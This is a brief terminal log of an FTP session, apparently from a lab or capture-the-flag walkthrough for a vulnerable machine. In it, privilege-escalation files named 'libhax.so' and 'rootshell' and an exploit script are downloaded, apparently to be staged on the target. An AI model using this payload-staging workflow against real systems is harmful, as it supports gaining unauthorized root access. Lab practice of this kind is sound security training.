 ftp> fw^H^Hget libhax.so
get libhax.so
local: libhax.so remote: libhax.so
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for libhax.so (16136 bytes
226 Transfer complete.
16136 bytes received in 0.00 secs (71.2430 MB/s)
ftp> get rootshell
get rootshell
local: rootshell remote: rootshell
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for rootshell (16824 bytes
226 Transfer complete.
16824 bytes received in 0.00 secs (87.1990 MB/s)
ftp> ls
ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xr-x    1 0        0            1192 Nov 16 18:52 41154.sh2
-rwxrwxrwx    1 0        0             260 Nov 16 22:52 dc5.sh
-rwxr-xr-x    1 0        0           16136 Nov 16 21:23 libhax.so
-rwxr-xr-x    1 0        0           16824 Nov 16 21:27 rootshell
226 Directory send OK.
ftp> get dc5.sh
get dc5.sh
local: dc5.sh remote: dc5.sh
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for dc5.sh (260 bytes).
226 Transfer complete.
260 bytes received in 0.00 secs (5.9037 MB/s)
ftp>
DivergentFour